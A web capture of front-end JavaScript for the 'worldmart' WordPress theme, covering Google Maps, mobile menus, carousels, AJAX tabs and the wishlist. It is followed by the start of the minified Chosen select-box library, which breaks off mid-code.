			}
		},

		worldmart_google_maps: function () {
			if ( $('.worldmart-google-maps').length == 1 ) {
				$('.worldmart-google-maps').each(function () {
					if ( worldmart_fontend_global_script.worldmart_gmap_api_key != '' ) {
						var $this            = $(this),
							$id              = $this.attr('id'),
							$title_maps      = $this.attr('data-title_maps'),
							$phone           = $this.attr('data-phone'),
							$email           = $this.attr('data-email'),
							$zoom            = parseInt($this.attr('data-zoom')),
							$latitude        = $this.attr('data-latitude'),
							$longitude       = $this.attr('data-longitude'),
							$address         = $this.attr('data-address'),
							$map_type        = $this.attr('data-map-type'),
							$pin_icon        = $this.attr('data-pin-icon'),
							$modify_coloring = $this.attr('data-modify-coloring') === "true" ? true : false,
							$saturation      = $this.attr('data-saturation'),
							$hue             = $this.attr('data-hue'),
							$map_height 	 = $this.attr('data-map-height'),
							$map_style       = $this.data('map-style'),
							$styles;
						if ( $modify_coloring == true ) {
							var $styles = [
								{
									stylers: [
										{hue: $hue},
										{invert_lightness: false},
										{saturation: $saturation},
										{lightness: 1},
										{
											featureType: "landscape.man_made",
											stylers: [ {
												visibility: "on"
											} ]
										}
									]
								}, {
									featureType: 'water',
									elementType: 'geometry',
									stylers: [
										{color: '#46bcec'}
									]
								}
							];
						}
						var map,
							bounds     = new google.maps.LatLngBounds(),
							mapOptions = {
								zoom: $zoom,
								panControl: true,
								zoomControl: true,
								mapTypeControl: true,
								scaleControl: true,
								draggable: true,
								scrollwheel: false,
								mapTypeId: google.maps.MapTypeId[ $map_type ],
								styles: $styles
							};

						map = new google.maps.Map(document.getElementById($id), mapOptions);
						var map_dom = '#'+$id;
            			$( map_dom ).css({ height: $map_height });
						map.setTilt(45);

						var markers           = [],
							infoWindowContent = [];

						if ( $latitude != '' && $longitude != '' ) {
							markers[ 0 ]           = [ $address, $latitude, $longitude ];
							infoWindowContent[ 0 ] = [ $address ];
						}

						var infoWindow = new google.maps.InfoWindow(), marker, i;

						for ( i = 0; i < markers.length; i++ ) {
							var position = new google.maps.LatLng(markers[ i ][ 1 ], markers[ i ][ 2 ]);
							bounds.extend(position);
							marker = new google.maps.Marker({
								position: position,
								map: map,
								title: markers[ i ][ 0 ],
								icon: $pin_icon
							});
							if ( $map_style == '1' ) {

								if ( infoWindowContent[ i ][ 0 ].length > 1 ) {
									infoWindow.setContent(
										'<div style="background-color:#fff; padding: 30px 30px 10px 25px; width:290px;line-height: 22px" class="worldmart-map-info">' +
										'<h4 class="map-title">' + $title_maps + '</h4>' +
										'<div class="map-field"><i class="fa fa-map-marker"></i><span>&nbsp;' + $address + '</span></div>' +
										'<div class="map-field"><i class="fa fa-phone"></i><span>&nbsp;' + $phone + '</span></div>' +
										'<div class="map-field"><i class="fa fa-envelope"></i><span><a href="mailto:' + $email + '">&nbsp;' + $email + '</a></span></div> ' +
										'</div>'
									);
								}

								infoWindow.open(map, marker);

							}
							if ( $map_style == '2' ) {
								google.maps.event.addListener(marker, 'click', (function (marker, i) {
									return function () {
										if ( infoWindowContent[ i ][ 0 ].length > 1 ) {
											infoWindow.setContent(
												'<div style="background-color:#fff; padding: 30px 30px 10px 25px; width:290px;line-height: 22px" class="worldmart-map-info">' +
												'<h4 class="map-title">' + $title_maps + '</h4>' +
												'<div class="map-field"><i class="fa fa-map-marker"></i><span>&nbsp;' + $address + '</span></div>' +
												'<div class="map-field"><i class="fa fa-phone"></i><span>&nbsp;' + $phone + '</span></div>' +
												'<div class="map-field"><i class="fa fa-envelope"></i><span><a href="mailto:' + $email + '">&nbsp;' + $email + '</a></span></div> ' +
												'</div>'
											);
										}

										infoWindow.open(map, marker);
									}
								})(marker, i));
							}
    						map.setCenter(bounds.getCenter());
						}

						var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function (event) {
							this.setZoom($zoom);
							google.maps.event.removeListener(boundsListener);
						});
					} else {
						$(this).append("<p><strong>No Google Map Key ... Register in Theme Options!</strong></p>");
					}
				});
			}
		},
		/* ---------------------------------------------
		// Clone all Zan Menus for mobile
		---------------------------------------------*/
		worldmart_clone_all_zan_menus: function() {
			var i                = 0,
				panels_html_args = Array();
			$('.clone-main-menu').each(function () {
				var $this              = $(this),
					thisMenu           = $this,
					this_menu_id       = thisMenu.attr('id'),
					this_menu_clone_id = 'worldmart-clone-' + this_menu_id;
				if (!$('#' + this_menu_clone_id).length) {
					var thisClone = $this.clone(true); // Clone Wrap
					thisClone.find('.menu-item').addClass('clone-menu-item');
					thisClone.find('[id]').each(function () {
						// Change all tab links with href = this id
						thisClone.find('.vc_tta-panel-heading a[href="#' + $(this).attr('id') + '"]').attr('href', '#' + WORLDMART_FRAMEWORK.worldmart_add_string_prefix($(this).attr('id'), 'worldmart-clone-'));
						$(this).attr('id', WORLDMART_FRAMEWORK.worldmart_add_string_prefix($(this).attr('id'), 'worldmart-clone-'));
					});
					thisClone.find('.worldmart-menu').addClass('worldmart-menu-clone');
					var thisMenuId = 'worldmart-panel-'+$(this).attr('id'),
						thisMenuname = $(this).data('menuname');
					// Create main panel if not exists
					if(!$('.worldmart-clone-wrap .worldmart-panels #worldmart-main-panel').length){
						$('.worldmart-clone-wrap .worldmart-panels').append('<div id="worldmart-main-panel" class="worldmart-panel worldmart-main-panel"><ul class="depth-01"></ul></div>');
					}
					$('.worldmart-clone-wrap .worldmart-panels #worldmart-main-panel ul').append('<li class="menu-item"><a data-target="#'+thisMenuId+'" class="worldmart-next-panel" href="#'+thisMenuId+'"></a><a title="" class="worldmart-item-title" href="#">'+thisMenuname+'</a></li>');

					if (!$('.worldmart-clone-wrap .worldmart-panels #worldmart-panel-' + this_menu_id).length) {
						$('.worldmart-clone-wrap .worldmart-panels').append('<div id="worldmart-panel-' + this_menu_id + '" class="worldmart-panel worldmart-hidden"><ul class="depth-01"></ul></div>');
					}
					var thisMainPanel = $('.worldmart-clone-wrap .worldmart-panels #worldmart-panel-' + this_menu_id + ' ul');
					thisMainPanel.html(thisClone.html());

                    WORLDMART_FRAMEWORK.worldmart_insert_children_panels_html_by_elem(thisMainPanel, i);


                    setTimeout(function(){

						$('a[data-target="#'+thisMenuId+'"]').click();
					}, 100);
				}
			});
		},

        worldmart_insert_children_panels_html_by_elem: function($elem, i) {
	        if ($elem.find('.menu-item-has-children').length) {
	            $elem.find('.menu-item-has-children').each(function () {
	                var thisChildItem = $(this);
	                WORLDMART_FRAMEWORK.worldmart_insert_children_panels_html_by_elem(thisChildItem, i);
	                var next_nav_target = 'worldmart-panel-' + i;
	                // Make sure there is no duplicate panel id
	                while ($('#' + next_nav_target).length) {
	                    i++;
	                    next_nav_target = 'worldmart-panel-' + i;
	                }
	                // Insert Next Nav
	                thisChildItem.prepend('<a class="worldmart-next-panel" href="#' + next_nav_target + '" data-target="#' + next_nav_target + '"></a>');
	                // Get sub menu html
	                var submenu_html = $('<div>').append(thisChildItem.find('> .submenu').clone()).html();
	                thisChildItem.find('> .submenu').remove();
	                $('.worldmart-clone-wrap .worldmart-panels').append('<div id="' + next_nav_target + '" class="worldmart-panel worldmart-sub-panel worldmart-hidden">' + submenu_html + '</div>');
	            });
	        }
	    },
	    
		worldmart_control_panel: function() {
			$(document).on('click', '.worldmart-next-panel', function (e) {
				var $this     = $(this),
					thisItem  = $this.closest('.menu-item'),
					thisPanel = $this.closest('.worldmart-panel'),
					target_id = $this.attr('href');

				if ($(target_id).length) {
					thisPanel.addClass('worldmart-sub-opened');
					var item_title = thisItem.find('.worldmart-item-title').attr('title');
					$(target_id).addClass('worldmart-panel-opened').removeClass('worldmart-hidden').attr('data-parent-panel', thisPanel.attr('id'));
					// Insert current panel title

					var firstItemTitle = '';
					if( $('.worldmart-panels-actions-wrap .worldmart-current-panel-title').length >0){
						firstItemTitle = $('.worldmart-panels-actions-wrap .worldmart-current-panel-title').html();
					}
					if (typeof item_title != 'undefined' && typeof item_title != false) {
						if (!$('.worldmart-panels-actions-wrap .worldmart-current-panel-title').length) {
							$('.worldmart-panels-actions-wrap').prepend('<span class="worldmart-current-panel-title"></span>');
						}
						$('.worldmart-panels-actions-wrap .worldmart-current-panel-title').html(item_title);
					}
					else {
						$('.worldmart-panels-actions-wrap .worldmart-current-panel-title').remove();
					}

					// Back to previous panel
					$('.worldmart-panels-actions-wrap .worldmart-prev-panel').remove();
					if (typeof item_title != 'undefined' && typeof item_title != false && item_title.length)
						$('.worldmart-panels-actions-wrap').prepend('<a data-prenttitle="'+firstItemTitle+'" class="worldmart-prev-panel" href="#' + thisPanel.attr('id') + '" data-cur-panel="' + target_id + '" data-target="#' + thisPanel.attr('id') + '"></a>');
					else
						$(target_id).attr('data-parent-panel', '');
				}

				e.preventDefault();
			});

			// Go to previous panel
			$(document).on('click', '.worldmart-prev-panel', function (e) {
				var $this        = $(this),
					cur_panel_id = $this.attr('data-cur-panel'),
					target_id    = $this.attr('href');
				$(cur_panel_id).removeClass('worldmart-panel-opened').addClass('worldmart-hidden');
				$(target_id).addClass('worldmart-panel-opened').removeClass('worldmart-sub-opened');

				// Set new back button
				var new_parent_panel_id = $(target_id).attr('data-parent-panel');
				if (typeof new_parent_panel_id == 'undefined' || typeof new_parent_panel_id == false) {
					$('.worldmart-panels-actions-wrap .worldmart-prev-panel').remove();
					$('.worldmart-panels-actions-wrap .worldmart-current-panel-title').remove();
				}
				else {
					if( !new_parent_panel_id.length ) $('.worldmart-panels-actions-wrap .worldmart-prev-panel').remove();
					$('.worldmart-panels-actions-wrap .worldmart-prev-panel').attr('href', '#' + new_parent_panel_id).attr('data-cur-panel', target_id).attr('data-target', '#' + new_parent_panel_id);
					// Insert new panel title
					var item_title = $('#' + new_parent_panel_id).find('.worldmart-next-panel[data-target="' + target_id + '"]').closest('.menu-item').find('.worldmart-item-title').attr('data-title');
					item_title = $(this).data('prenttitle');
					if (typeof item_title != 'undefined' && typeof item_title != false) {
						if (!$('.worldmart-panels-actions-wrap .worldmart-current-panel-title').length) {
							$('.worldmart-panels-actions-wrap').prepend('<span class="worldmart-current-panel-title"></span>');
						}
						$('.worldmart-panels-actions-wrap .worldmart-current-panel-title').html(item_title);
					}
					else {
						$('.worldmart-panels-actions-wrap .worldmart-current-panel-title').remove();
					}
				}
				e.preventDefault();
			});
		},

		worldmart_control_mobile_menu: function() {
			// BOX MOBILE MENU
			$(document).on('click', '.mobile-navigation', function () {
				$('.worldmart-clone-wrap').addClass('open');
				return false;
			});
			// Close box menu
			$(document).on('click', '.worldmart-clone-wrap .worldmart-close-panels', function () {
				$('.worldmart-clone-wrap').removeClass('open');
				return false;
			});
		},

		worldmart_single_product_thumbs_carousel: function() {
			var div_data = $('.flex-control-nav.flex-control-thumbs');
			if (div_data.length > 0 && div_data.html() != "" && worldmart_fontend_global_script.worldmart_enable_product_thumb_slide == 1) {
				div_data.not('.slick-initialized').slick({
					vertical: false,
					dots: false,
					infinite: false,
					speed: 300,
					slidesToShow: parseInt(worldmart_fontend_global_script.worldmart_woo_product_thumb_slide_lg_items),
					slidesToScroll: 1,
					swipeToSlide: true,
					prevArrow: '<button type="button" class="slick-prev"><i class="ti-angle-left" aria-hidden="true"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="ti-angle-right" aria-hidden="true"></i></button>',
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: parseInt(worldmart_fontend_global_script.worldmart_woo_product_thumb_slide_md_items)
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: parseInt(worldmart_fontend_global_script.worldmart_woo_product_thumb_slide_sm_items)
							}
						},
						{
							breakpoint: 768,
							settings: {
								slidesToShow: parseInt(worldmart_fontend_global_script.worldmart_woo_product_thumb_slide_xs_items)
							}
						},
						{
							breakpoint: 480,
							settings: {
								slidesToShow: parseInt(worldmart_fontend_global_script.worldmart_woo_product_thumb_slide_ts_items)
							}
						}
					]
				});
			}
		},

		worldmart_init_lazy_load: function() {
			if ( $('.lazy').length > 0 && worldmart_fontend_global_script.worldmart_enable_lazy ) {
                var _config = [];
                _config.beforeLoad     = function (element) {
                    element.parent().addClass('loading-lazy');
                };
                _config.afterLoad      = function (element) {
                    element.parent().removeClass('loading-lazy');
                };
                _config.effect         = "fadeIn";
                _config.enableThrottle = true;
                _config.throttle       = 250;
                _config.effectTime     = 1000;
                _config.threshold      = 0;
                $('.lazy').lazy(_config);
            }
		},
		worldmart_click_open_compare_table: function() {
			$('#worldmart_open_compare_table').on('click', function (e) {
				e.preventDefault();
				$('body').trigger('yith_woocompare_open_popup', {response: worldmart_yith_add_query_arg('action', yith_woocompare.actionview) + '&iframe=true'});
			});
		},

		worldmart_yith_add_query_arg: function(key, value) {
			key = escape(key);
			value = escape(value);

			var s = document.location.search,
				kvp = key + "=" + value,
				r = new RegExp("(&|\\?)" + key + "=[^\&]*");

			s = s.replace(r, "$1" + kvp);

			if (!RegExp.$1) {
				s += (s.length > 0 ? '&' : '?') + kvp;
			}
			//again, do what you will here
			return s;
		},

		mobileHover: function() {
			$('*').on('touchstart', function () {
				$(this).trigger('hover');
			}).on('touchend', function () {
				$(this).trigger('hover');
			});
		},
		/* ---------------------------------------------
		 Ajax Tab
		 --------------------------------------------- */
		ajax_tab: function() {
			$(document).on('click','[data-ajax="1"]',function () {
				if( !$(this).hasClass('loaded') ){
					var tab_id  = $(this).attr('href'),
						_ID     = $(this).data('id'),
						t = $(this),
						data = {
							action      :  'worldmart_ajax_tabs',
							security    :   worldmart_ajax_fontend.security,
							id      	:   _ID,
							section_id  :   tab_id,
						};
					$('#'+tab_id).closest('.tab-container').append('<div class="cssload-wapper"><div class="cssload-square"><div class="cssload-square-part cssload-square-green"></div><div class="cssload-square-part cssload-square-pink"></div><div class="cssload-square-blend"></div></div></div>');
					$.post(worldmart_ajax_fontend.ajaxurl, data, function(response){
						var items = $( '' + response['html'] + '' );
						$('#'+tab_id).html(items).parent().find('.vc_tta-panel-heading').remove();
                        WORLDMART_FRAMEWORK.worldmart_innit_carousel();
                        WORLDMART_FRAMEWORK.worldmart_init_lazy_load();
                        WORLDMART_FRAMEWORK.worldmart_tab_fade_effect();
						$('#'+tab_id).closest('.tab-container').find('.cssload-wapper').remove();
						t.addClass('loaded');
					});
				}
			});
		},
		worldmart_update_wishlist_item: function() {
			$(document).on( 'added_to_wishlist removed_from_wishlist', function(){
				var wishlist_index = $('.header-wishlist .wishlist-count');
				$.ajax({
					method : "POST",
					url: worldmart_ajax_fontend.ajaxurl,
					data: {
						action      :   'worldmart_update_wishlist_via_ajax',
						security    :   worldmart_ajax_fontend.security,
					},
					success: function( data ){
						wishlist_index.text(data);
						console.log(data);
					},
				});
			} )
		},
		worldmart_toggle_cate_sidebar: function(){
			$('.widget_product_categories .cat-parent').append('<span class="control-nav-bar close"></span>');
			$(document).on( 'click', '.widget_product_categories .cat-parent>.control-nav-bar',function(e) {
				e.preventDefault();
				$(this).toggleClass('close');
				if($(this).parent().children('.children').hasClass('show')){
					$(this).parent().children('.children').find('.show').removeClass('show');
					$(this).parent().children('.children').find('.close').removeClass('close');
					$(this).parent().children('.children').removeClass('show');
				}else {
					$(this).parent().children('.children').addClass('show');
				}
			});
		},
		worldmart_about_us_controll: function() {
			$('.about-us-info ul.toggle-box li.toggle-item').click(function () {
				if($(this).hasClass('active')){
					$(this).removeClass('active');
				}else {
					$('.about-us-info ul.toggle-box li.toggle-item').removeClass('active');
					$(this).addClass('active');
				}

			});
		},
		kt_countdown: function() {
			if ($('.kt-countdown').length > 0) {
				var labels = ['Years', 'Months', 'Weeks', 'Days', 'Hrs', 'Mins', 'Secs'],
					layout = '<span class="box-count day"><span class="number">{dnn}</span> <span class="text">Days</span></span><span class="dot">:</span><span class="box-count hrs"><span class="number">{hnn}</span> <span class="text">Hrs</span></span><span class="dot">:</span><span class="box-count min"><span class="number">{mnn}</span> <span class="text">Mins</span></span><span class="dot">:</span><span class="box-count secs"><span class="number">{snn}</span> <span class="text">Secs</span></span>';
				$('.kt-countdown').each(function() {
					var austDay = new Date($(this).data('y'), $(this).data('m') - 1, $(this).data('d'), $(this).data('h'), $(this).data('i'), $(this).data('s'));
					$(this).countdown({
						until: austDay,
						labels: labels,
						layout: layout
					});
				});
			}
		},
		worldmart_process_verticle_menu: function(){
			var number_to_show = worldmart_fontend_global_script.worldmart_number_to_show_of_verticle_menu,
				all_item = $('.worldmart-verticle-menu-toggle>li').length;
			if( number_to_show > 0 && all_item > number_to_show){
				$('.worldmart-verticle-menu-toggle>li').each( function( index, element){
					if( index >= number_to_show ){
						$(element).addClass('hidden-item');
					}
				});
				$('.main-menu-wapper .show-more-verticle-menu').addClass('show-button');
			}
		},
		worldmart_register_show_more_verticle_menu: function(){
			$(document).on('click','.main-menu-wapper .show-more-verticle-menu.show-button',function(el){
				$(this).toggleClass('open');
				$(this).closest('.main-menu-wapper').find('.worldmart-verticle-menu-toggle>li.hidden-item').toggleClass('show-menu-item');
			});
			$(document).on('click','.main-menu-wapper .toggle-main-menu',function(el){
				$(this).toggleClass('close-main-menu');
			});
		},
		
		worldmart_auto_close_verticle_menu: function() {
			var verticle_menu = $('.main-menu-wapper .toggle-main-menu'),
				window_size = jQuery('body').innerWidth();
			if( window_size < 1200 && !verticle_menu.hasClass('close-main-menu')){
				verticle_menu.addClass('close-main-menu');
			}
		},

		worldmart_add_string_prefix: function (str, prefix) {
			return prefix + str;
		},

		worldmart_register_function: function(){

			//handle popup
	    	$(document).on('change', '.worldmart_disabled_popup_by_user', function () {
                if ($(this).is(":checked")) {
                    WORLDMART_FRAMEWORK.setCookie("worldmart_disabled_popup_by_user", 'true', 7);
                } else {
                    WORLDMART_FRAMEWORK.setCookie("worldmart_disabled_popup_by_user", '', 0);
                }
            });

	    	//worldmart_widget_layered_nav_toggle
            $('.worldmart_widget_layered_nav').on('click', '.link-cotrol a', function(event) {
				event.preventDefault();
				$(this).closest('ul.list-group').find('.item-hidden').toggleClass('show-item');
			});

            //chosen
			$('#header div.form-content .category select ,.toolbar-products .toolbar-item select').chosen({disable_search_threshold: 10});

			//scroll top
			$('a.backtotop, a.back-to-top, .scroll_top').on('click', function () {
				$('html, body').animate({scrollTop: 0}, 800);
				return false;
			});
	    },
	}

	/* ---------------------------------------------
	 Scripts on load
	 --------------------------------------------- */
	window.onload = function () {
		WORLDMART_FRAMEWORK.init();
	}

	/* ---------------------------------------------
	 Scripts run when document are ready
	 --------------------------------------------- */
    $(document).ready(function () {
    	WORLDMART_FRAMEWORK.onReady();
	});

	/* ---------------------------------------------
	 Scripts run on ajaxComplete
	 --------------------------------------------- */
	$(document).ajaxComplete(function (event, xhr, settings) {
		WORLDMART_FRAMEWORK.ajaxComplete();
	});
	
	/* ---------------------------------------------
	 Scripts resize
	 --------------------------------------------- */
	$(window).on("resize", function() {
		WORLDMART_FRAMEWORK.onResize();
	});
	/* ---------------------------------------------
	 Scripts scroll
	 --------------------------------------------- */
	$(window).scroll(function(){
		WORLDMART_FRAMEWORK.onScroll();
	});
})(window.jQuery || window.Zepto);

--- FILE ---
content_type: application/javascript
request_url: https://www.time2build.lv/wp-content/themes/worldmart/js/chosen.jquery.min.js?ver=2.4%27%20defer
body_size: 28747
content:
/*
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.6.2
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
(function(){var a,e,f,g,d,c={}.hasOwnProperty,b=function(h,k){for(var j in k){if(c.call(k,j)){h[j]=k[j]}}function i(){this.constructor=h}i.prototype=k.prototype;h.prototype=new i();h.__super__=k.prototype;return h};g=(function(){function h(){this.options_index=0;this.parsed=[]}h.prototype.add_node=function(i){if(i.nodeName.toUpperCase()==="OPTGROUP"){return this.add_group(i)}else{return this.add_option(i)}};h.prototype.add_group=function(m){var n,o,i,j,k,l;n=this.parsed.length;this.parsed.push({array_index:n,group:true,label:this.escapeExpression(m.label),title:m.title?m.title:void 0,children:0,disabled:m.disabled,classes:m.className});k=m.childNodes;l=[];for(i=0,j=k.length;i<j;i++){o=k[i];l.push(this.add_option(o,n,m.disabled))}return l};h.prototype.add_option=function(k,j,i){if(k.nodeName.toUpperCase()==="OPTION"){if(k.text!==""){if(j!=null){this.parsed[j].children+=1}this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:k.value,text:k.text,html:k.innerHTML,title:k.title?k.title:void 0,selected:k.selected,disabled:i===true?i:k.disabled,group_array_index:j,group_label:j!=null?this.parsed[j].label:null,classes:k.className,style:k.style.cssText})}else{this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:true})}return this.options_index+=1}};h.prototype.escapeExpression=function(j){var i,k;if((j==null)||j===false){return""}if(!/[\&\<\>\"\'\`]/.test(j)){return j}i={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};k=/&(?!\w+;)|[\<\>\"\'\`]/g;return j.replace(k,function(l){return i[l]||"&amp;"})};return h})();g.select_to_array=function(m){var k,l,h,i,j;l=new g();j=m.childNodes;for(h=0,i=j.length;h<i;h++){k=j[h];l.add_node(k)}return l.parsed};e=(function(){function h(i,j){this.form_field=i;this.options=j!=null?j:{};if(!h.browser_is_supported()){return}this.is_multiple=this.form_field.multiple;this.set_default_text();this.set_default_values();this.setup();this.set_up_html();this.register_observers();this.on_ready()}h.prototype.set_default_values=function(){var i=this;this.click_test_action=function(j){return i.test_active_click(j)};this.activate_action=function(j){return i.activate_field(j)};this.active_field=false;this.mouse_on_container=false;this.results_showing=false;this.result_highlighted=null;this.allow_single_deselect=(this.options.allow_single_deselect!=null)&&(this.form_field.options[0]!=null)&&this.form_field.options[0].text===""?this.options.allow_single_deselect:false;this.disable_search_threshold=this.options.disable_search_threshold||0;this.disable_search=this.options.disable_search||false;this.enable_split_word_search=this.options.enable_split_word_search!=null?this.options.enable_split_word_search:true;this.group_search=this.options.group_search!=null?this.options.group_search:true;this.search_contains=this.options.search_contains||false;this.single_backstroke_delete=this.options.single_backstroke_delete!=null?this.options.single_backstroke_delete:true;this.max_selected_options=this.options.max_selected_options||Infinity;this.inherit_select_classes=this.options.inherit_select_classes||false;this.display_selected_options=this.options.display_selected_options!=null?this.options.display_selected_options:true;this.display_disabled_options=this.options.display_disabled_options!=null?this.options.display_disabled_options:true;this.include_group_label_in_selected=this.options.include_group_label_in_selected||false;this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY;return this.case_sensitive_search=this.options.case_sensitive_search||false};h.prototype.set_default_text=function(){if(this.form_field.getAttribute("data-placeholder")){this.default_text=this.form_field.getAttribute("data-placeholder")}else{if(this.is_multiple){this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||h.default_multiple_text}else{this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||h.default_single_text}}return this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||h.default_no_result_text};h.prototype.choice_label=function(i){if(this.include_group_label_in_selected&&(i.group_label!=null)){return"<b class='group-name'>"+i.group_label+"</b>"+i.html}else{return i.html}};h.prototype.mouse_enter=function(){return this.mouse_on_container=true};h.prototype.mouse_leave=function(){return this.mouse_on_container=false};h.prototype.input_focus=function(j){var i=this;if(this.is_multiple){if(!this.active_field){return setTimeout((function(){return i.container_mousedown()}),50)}}else{if(!this.active_field){return this.activate_field()}}};h.prototype.input_blur=function(j){var i=this;if(!this.mouse_on_container){this.active_field=false;return setTimeout((function(){return i.blur_test()}),100)}};h.prototype.results_option_build=function(o){var l,m,n,p,i,j,k;l="";p=0;k=this.results_data;for(i=0,j=k.length;i<j;i++){m=k[i];n="";if(m.group){n=this.result_add_group(m)}else{n=this.result_add_option(m)}if(n!==""){p++;l+=n}if(o!=null?o.first:void 0){if(m.selected&&this.is_multiple){this.choice_build(m)}else{if(m.selected&&!this.is_multiple){this.single_set_selected_text(this.choice_label(m))}}}if(p>=this.max_shown_results){break}}return l};h.prototype.result_add_option=function(j){var i,k;if(!j.search_match){return""}if(!this.include_option_in_results(j)){return""}i=[];if(!j.disabled&&!(j.selected&&this.is_multiple)){i.push("active-result")}if(j.disabled&&!(j.selected&&this.is_multiple)){i.push("disabled-result")}if(j.selected){i.push("result-selected")}if(j.group_array_index!=null){i.push("group-option")}if(j.classes!==""){i.push(j.classes)}k=document.createElement("li");k.className=i.join(" ");k.style.cssText=j.style;k.setAttribute("data-option-array-index",j.array_index);k.innerHTML=j.search_text;if(j.title){k.title=j.title}return this.outerHTML(k)};h.prototype.result_add_group=function(j){var i,k;if(!(j.search_match||j.group_match)){return""}if(!(j.active_options>0)){return""}i=[];i.push("group-result");if(j.classes){i.push(j.classes)}k=document.createElement("li");k.className=i.join(" ");k.innerHTML=j.search_text;if(j.title){k.title=j.title}return this.outerHTML(k)};h.prototype.results_update_field=function(){this.set_default_text();if(!this.is_multiple){this.results_reset_cleanup()}this.result_clear_highlight();this.results_build();if(this.results_showing){return this.winnow_results()}};h.prototype.reset_single_select_options=function(){var m,i,j,k,l;k=this.results_data;l=[];for(i=0,j=k.length;i<j;i++){m=k[i];if(m.selected){l.push(m.selected=false)}else{l.push(void 0)}}return l};h.prototype.results_toggle=function(){if(this.results_showing){return this.results_hide()}else{return this.results_show()}};h.prototype.results_search=function(i){if(this.results_showing){return this.winnow_results()}else{return this.results_show()}};h.prototype.winnow_results=function(){var l,m,n,o,p,q,r,s,t,i,j,k;this.no_results_clear();o=0;q=this.get_search_text();l=q.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&");t=new RegExp(l,"i");n=this.get_search_regex(l);k=this.results_data;for(i=0,j=k.length;i<j;i++){m=k[i];m.search_match=false;p=null;if(this.include_option_in_results(m)){if(m.group){m.group_match=false;m.active_options=0}if((m.group_array_index!=null)&&this.results_data[m.group_array_index]){p=this.results_data[m.group_array_index];if(p.active_options===0&&p.search_match){o+=1}p.active_options+=1}m.search_text=m.group?m.label:m.html;if(!(m.group&&!this.group_search)){m.search_match=this.search_string_match(m.search_text,n);if(m.search_match&&!m.group){o+=1}if(m.search_match){if(q.length){r=m.search_text.search(t);s=m.search_text.substr(0,r+q.length)+"</em>"+m.search_text.substr(r+q.length);m.search_text=s.substr(0,r)+"<em>"+s.substr(r)}if(p!=null){p.group_match=true}}else{if((m.group_array_index!=null)&&this.results_data[m.group_array_index].search_match){m.search_match=true}}}}}this.result_clear_highlight();if(o<1&&q.length){this.update_results_content("");return this.no_results(q)}else{this.update_results_content(this.results_option_build());return this.winnow_results_set_highlight()}};h.prototype.get_search_regex=function(i){var j,k;j=this.search_contains?"":"^";k=this.case_sensitive_search?"":"i";return new RegExp(j+i,k)};h.prototype.search_string_match=function(n,m){var k,l,i,j;if(m.test(n)){return true}else{if(this.enable_split_word_search&&(n.indexOf(" ")>=0||n.indexOf("[")===0)){l=n.replace(/\[|\]/g,"").split(" ");if(l.length){for(i=0,j=l.length;i<j;i++){k=l[i];if(m.test(k)){return true}}}}}};h.prototype.choices_count=function(){var l,i,j,k;if(this.selected_option_count!=null){return this.selected_option_count}this.selected_option_count=0;k=this.form_field.options;for(i=0,j=k.length;i<j;i++){l=k[i];if(l.selected){this.selected_option_count+=1}}return this.selected_option_count};h.prototype.choices_click=function(i){i.preventDefault();if(!(this.results_showing||this.is_disabled)){return this.results_show()}};h.prototype.keyup_checker=function(j){var k,i;k=(i=j.which)!=null?i:j.keyCode;this.search_field_scale();switch(k){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0){return this.keydown_backstroke()}else{if(!this.pending_backstroke){this.result_clear_highlight();return this.results_search()}}break;case 13:j.preventDefault();if(this.results_showing){return this.result_select(j)}break;case 27:if(this.results_showing){this.results_hide()}return true;case 9:case 38:case 40:case 16:case 91:case 17:case 18:break;default:return this.results_search()}};h.prototype.clipboard_event_checker=function(j){var i=this;return setTimeout((function(){return i.results_search()}),50)};h.prototype.container_width=function(){if(this.options.width!=null){return this.options.width}else{return""+this.form_field.offsetWidth+"px"}};h.prototype.include_option_in_results=function(i){if(this.is_multiple&&(!this.display_selected_options&&i.selected)){return false}if(!this.display_disabled_options&&i.disabled){return false}if(i.empty){return false}return true};h.prototype.search_results_touchstart=function(i){this.touch_started=true;return this.search_results_mouseover(i)};h.prototype.search_results_touchmove=function(i){this.touch_started=false;return this.search_results_mouseout(i)};h.prototype.search_results_touchend=function(i){if(this.touch_started){return this.search_results_mouseup(i)}};h.prototype.outerHTML=function(i){var j;if(i.outerHTML){return i.outerHTML}j=document.createElement("div");j.appendChild(i);return j.innerHTML};h.browser_is_supported=function(){if("Microsoft Internet Explorer"===window.navigator.appName){return document.documentMode>=8}if(/iP(od|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent)){return false}return true};h.default_multiple_text="Select Some Options";h.default_single_text="Select an Option";h.default_no_result_text="No results match";return h})();a=jQuery;a.fn.extend({chosen:function(h){if(!e.browser_is_supported()){return this}return this.each(function(k){var i,j;i=a(this);j=i.data("chosen");if(h==="destroy"){if(j instanceof f){j.destroy()}return}if(!(j instanceof f)){i.data("chosen",new f(this,h))}})}});f=(function(h){b(i,h);function i(){d=i.__super__.constructor.apply(this,arguments);return d}i.prototype.setup=function(){this.form_field_jq=a(this.form_field);this.current_selectedIndex=this.form_field.selectedIndex;return this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")};i.prototype.set_up_html=function(){var 